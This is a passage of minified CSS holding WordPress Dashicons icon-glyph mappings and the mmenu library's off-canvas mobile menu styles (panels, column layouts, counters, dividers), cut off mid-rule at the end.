{content:"\f325"}.dashicons-no-alt:before{content:"\f335"}.dashicons-no:before{content:"\f158"}.dashicons-open-folder:before{content:"\f18f"}.dashicons-palmtree:before{content:"\f527"}.dashicons-paperclip:before{content:"\f546"}.dashicons-pdf:before{content:"\f190"}.dashicons-performance:before{content:"\f311"}.dashicons-pets:before{content:"\f191"}.dashicons-phone:before{content:"\f525"}.dashicons-pinterest:before{content:"\f192"}.dashicons-playlist-audio:before{content:"\f492"}.dashicons-playlist-video:before{content:"\f493"}.dashicons-plugins-checked:before{content:"\f485"}.dashicons-plus-alt:before{content:"\f502"}.dashicons-plus-alt2:before{content:"\f543"}.dashicons-plus:before{content:"\f132"}.dashicons-podio:before{content:"\f19c"}.dashicons-portfolio:before{content:"\f322"}.dashicons-post-status:before{content:"\f173"}.dashicons-pressthis:before{content:"\f157"}.dashicons-printer:before{content:"\f193"}.dashicons-privacy:before{content:"\f194"}.dashicons-products:before{content:"\f312"}.dashicons-randomize:before{content:"\f503"}.dashicons-reddit:before{content:"\f195"}.dashicons-redo:before{content:"\f172"}.dashicons-remove:before{content:"\f14f"}.dashicons-rest-api:before{content:"\f124"}.dashicons-rss:before{content:"\f303"}.dashicons-saved:before{content:"\f15e"}.dashicons-schedule:before{content:"\f489"}.dashicons-screenoptions:before{content:"\f180"}.dashicons-search:before{content:"\f179"}.dashicons-share-alt:before{content:"\f240"}.dashicons-share-alt2:before{content:"\f242"}.dashicons-share:before{content:"\f237"}.dashicons-shield-alt:before{content:"\f334"}.dashicons-shield:before{content:"\f332"}.dashicons-shortcode:before{content:"\f150"}.dashicons-slides:before{content:"\f181"}.dashicons-smartphone:before{content:"\f470"}.dashicons-smiley:before{content:"\f328"}.dashicons-sort:before{content:"\f156"}.dashicons-sos:before{content:"\f468"}.dashicons-spotify:before{content:"\f196"}.dashicons-star-empty:before{content:"\f154"}.dashicons-star-filled:before{content:"\f155"}.dashicons-star-half:before{content:"\f459"}.dashicons-sticky:before{content:"\f537"}.dashicons-store:before{content:"\f513"}.dashicons-superhero-alt:before{content:"\f197"}.dashicons-superhero:before{content:"\f198"}.dashicons-table-col-after:before{content:"\f151"}.dashicons-table-col-before:before{content:"\f152"}.dashicons-table-col-delete:before{content:"\f15a"}.dashicons-table-row-after:before{content:"\f15b"}.dashicons-table-row-before:before{content:"\f15c"}.dashicons-table-row-delete:before{content:"\f15d"}.dashicons-tablet:before{content:"\f471"}.dashicons-tag:before{content:"\f323"}.dashicons-tagcloud:before{content:"\f479"}.dashicons-testimonial:before{content:"\f473"}.dashicons-text-page:before{content:"\f121"}.dashicons-text:before{content:"\f478"}.dashicons-thumbs-down:before{content:"\f542"}.dashicons-thumbs-up:before{content:"\f529"}.dashicons-tickets-alt:before{content:"\f524"}.dashicons-tickets:before{content:"\f486"}.dashicons-tide:before{content:"\f10d"}.dashicons-translation:before{content:"\f326"}.dashicons-trash:before{content:"\f182"}.dashicons-twitch:before{content:"\f199"}.dashicons-twitter-alt:before{content:"\f302"}.dashicons-twitter:before{content:"\f301"}.dashicons-undo:before{content:"\f171"}.dashicons-universal-access-alt:before{content:"\f507"}.dashicons-universal-access:before{content:"\f483"}.dashicons-unlock:before{content:"\f528"}.dashicons-update-alt:before{content:"\f113"}.dashicons-update:before{content:"\f463"}.dashicons-upload:before{content:"\f317"}.dashicons-vault:before{content:"\f178"}.dashicons-video-alt:before{content:"\f234"}.dashicons-video-alt2:before{content:"\f235"}.dashicons-video-alt3:before{content:"\f236"}.dashicons-visibility:before{content:"\f177"}.dashicons-warning:before{content:"\f534"}.dashicons-welcome-add-page:before{content:"\f133"}.dashicons-welcome-comments:before{content:"\f117"}.dashicons-welcome-learn-more:before{content:"\f118"}.dashicons-welcome-view-site:before{content:"\f115"}.dashicons-welcome-widgets-menus:before{content:"\f116"}.dashicons-welcome-write-blog:before{content:"\f119"}.dashicons-whatsapp:before{content:"\f19a"}.dashicons-wordpress-alt:before{content:"\f324"}.dashicons-wordpress:before{content:"\f120"}.dashicons-xing:before{content:"\f19d"}.dashicons-yes-alt:before{content:"\f12a"}.dashicons-yes:before{content:"\f147"}.dashicons-youtube:before{content:"\f19b"}.dashicons-editor-distractionfree:before{content:"\f211"}.dashicons-exerpt-view:before{content:"\f164"}.dashicons-format-links:before{content:"\f103"}.dashicons-format-standard:before{content:"\f109"}.dashicons-post-trash:before{content:"\f182"}.dashicons-share1:before{content:"\f237"}.dashicons-welcome-edit-page:before{content:"\f119"}
.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;z-index:0;box-sizing:border-box}.mm-btn,.mm-menu{box-sizing:border-box}.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-listview .mm-next:before,.mm-listview>li:not(.mm-divider):after,.mm-next:after,.mm-prev:before{content:'';bottom:0}.mm-hidden{display:none!important}.mm-menu,.mm-panels>.mm-panel:not(.mm-hidden){display:block}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{padding:0;position:absolute;bottom:0}.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute;bottom:0}.mm-btn,.mm-panel.mm-highest{z-index:1}.mm-panels{overflow:hidden}.mm-panel{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-panel.mm-opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel.mm-subopened{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}.mm-vertical .mm-panel{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);right:19px}.mm-btn{width:40px;height:40px;position:absolute;top:0}.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}.mm-next:after,.mm-prev:before{border-top:2px solid transparent;border-left:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0}.mm-prev:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-next:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-navbar>*{display:block;padding:10px 0}.mm-navbar .mm-btn:first-child{left:0}.mm-navbar .mm-btn:last-child{text-align:right;right:0}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview{font:inherit;font-size:14px;line-height:20px}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}.mm-listview>li:not(.mm-divider):after{border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;left:20px}.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview .mm-next:before{border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;left:0}.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px 0}.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-spacer.mm-divider{padding-top:25px}.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75)}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}html.mm-opened{overflow-x:hidden;position:relative}html.mm-blocking,html.mm-blocking body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed;width:80%;min-width:140px;max-width:440px}.mm-menu.mm-offcanvas.mm-current{display:block}.mm-menu.mm-offcanvas.mm-no-csstransforms.mm-current.mm-opened{z-index:10}html.mm-opening .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom,.mm-menu.mm-offcanvas.mm-autoheight.mm-top{max-height:80%}.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom.mm-fullscreen,.mm-menu.mm-offcanvas.mm-autoheight.mm-top.mm-fullscreen{max-height:100%}.mm-menu.mm-offcanvas.mm-measureheight .mm-panel{display:block!important}.mm-menu.mm-offcanvas.mm-measureheight>.mm-panels>.mm-panel{bottom:auto!important;height:auto!important}.mm-menu.mm-columns{-webkit-transition-property:width,max-width,-webkit-transform;transition-property:width,max-width,-webkit-transform;transition-property:transform,width,max-width;transition-property:transform,width,max-width,-webkit-transform}.mm-menu.mm-columns .mm-panels>.mm-panel{width:100%;right:auto;display:none;-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;transition-property:transform,width;transition-property:transform,width,-webkit-transform}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened{border-right:1px solid;border-color:inherit;display:block;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-subopened{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);z-index:2}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-0{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-0{display:block;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-offcanvas.mm-columns-0{width:80%;min-width:140px;max-width:0}html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:0px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:0px){html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-1{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-1{display:block;-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu.mm-offcanvas.mm-columns-1{width:80%;min-width:140px;max-width:440px}html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:550px){html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}.mm-menu.mm-columns-1 .mm-panels>.mm-panel{width:100%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-2{-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-2{display:block;-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu.mm-offcanvas.mm-columns-2{width:80%;min-width:140px;max-width:880px}html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1100px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(880px,0);-ms-transform:translate(880px,0);transform:translate(880px,0);-webkit-transform:translate3d(880px,0,0);transform:translate3d(880px,0,0)}}html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1100px){html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-880px,0);-ms-transform:translate(-880px,0);transform:translate(-880px,0);-webkit-transform:translate3d(-880px,0,0);transform:translate3d(-880px,0,0)}}.mm-menu.mm-columns-2 .mm-panels>.mm-panel{width:50%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-3{-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-3{display:block;-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu.mm-offcanvas.mm-columns-3{width:80%;min-width:140px;max-width:1320px}html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1650px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(1320px,0);-ms-transform:translate(1320px,0);transform:translate(1320px,0);-webkit-transform:translate3d(1320px,0,0);transform:translate3d(1320px,0,0)}}html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1650px){html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-1320px,0);-ms-transform:translate(-1320px,0);transform:translate(-1320px,0);-webkit-transform:translate3d(-1320px,0,0);transform:translate3d(-1320px,0,0)}}.mm-menu.mm-columns-3 .mm-panels>.mm-panel{width:33.34%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-4{-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-4{display:block;-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}.mm-menu.mm-offcanvas.mm-columns-4{width:80%;min-width:140px;max-width:1760px}html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2200px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(1760px,0);-ms-transform:translate(1760px,0);transform:translate(1760px,0);-webkit-transform:translate3d(1760px,0,0);transform:translate3d(1760px,0,0)}}html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2200px){html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-1760px,0);-ms-transform:translate(-1760px,0);transform:translate(-1760px,0);-webkit-transform:translate3d(-1760px,0,0);transform:translate3d(-1760px,0,0)}}.mm-menu.mm-columns-4 .mm-panels>.mm-panel{width:25%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-5{-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-5{display:block;-webkit-transform:translate(600%,0);-ms-transform:translate(600%,0);transform:translate(600%,0);-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}.mm-menu.mm-offcanvas.mm-columns-5{width:80%;min-width:140px;max-width:2200px}html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2750px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(2200px,0);-ms-transform:translate(2200px,0);transform:translate(2200px,0);-webkit-transform:translate3d(2200px,0,0);transform:translate3d(2200px,0,0)}}html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2750px){html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-2200px,0);-ms-transform:translate(-2200px,0);transform:translate(-2200px,0);-webkit-transform:translate3d(-2200px,0,0);transform:translate3d(-2200px,0,0)}}.mm-menu.mm-columns-5 .mm-panels>.mm-panel{width:20%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-6{-webkit-transform:translate(600%,0);-ms-transform:translate(600%,0);transform:translate(600%,0);-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-6{display:block;-webkit-transform:translate(700%,0);-ms-transform:translate(700%,0);transform:translate(700%,0);-webkit-transform:translate3d(700%,0,0);transform:translate3d(700%,0,0)}.mm-menu.mm-offcanvas.mm-columns-6{width:80%;min-width:140px;max-width:2640px}html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:3300px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(2640px,0);-ms-transform:translate(2640px,0);transform:translate(2640px,0);-webkit-transform:translate3d(2640px,0,0);transform:translate3d(2640px,0,0)}}html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:3300px){html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-2640px,0);-ms-transform:translate(-2640px,0);transform:translate(-2640px,0);-webkit-transform:translate3d(-2640px,0,0);transform:translate3d(-2640px,0,0)}}.mm-menu.mm-columns-6 .mm-panels>.mm-panel{width:16.67%}em.mm-counter{font:inherit;font-size:14px;font-style:normal;text-indent:0;line-height:20px;display:block;margin-top:-10px;position:absolute;right:45px;top:50%}em.mm-counter+a.mm-next{width:90px}em.mm-counter+a.mm-next+a,em.mm-counter+a.mm-next+span{margin-right:90px}em.mm-counter+a.mm-fullsubopen{padding-left:0}.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+a,.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+span,em.mm-counter+a.mm-fullsubopen+a,em.mm-counter+a.mm-fullsubopen+span{padding-right:90px}.mm-vertical>.mm-counter{top:12px;margin-top:0}.mm-vertical.mm-spacer>.mm-counter{margin-top:40px}.mm-nosubresults>.mm-counter{display:none}.mm-menu em.mm-counter{color:rgba(0,0,0,.3)}.mm-divider>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0;line-height:25px}.mm-divider.mm-opened a.mm-next:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-collapsed:not(.mm-uncollapsed){display:none}.mm-fixeddivider{background:inherit;display:none;position:absolute;top:0;left:0;right:0;z-index:2;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-fixeddivider:after{content:none!important;display:none!important}.mm-hasdividers .mm-fixeddivider{display:block}.mm-menu .mm-fixeddivider span{background:rgba(0,0,0,.05)}html.mm-opened.mm-dragging .mm-menu,html.mm-opened.mm-dragging .mm-slideout{-webkit-transition-duration:0s;transition-duration:0s}.mm-menu.mm-dropdown{box-shadow:0 2px 10px 